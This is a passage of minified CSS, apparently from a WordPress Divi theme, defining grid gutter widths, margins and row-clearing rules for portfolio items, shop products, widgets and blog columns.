.et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:0;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_widget{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_widget,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_widget,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 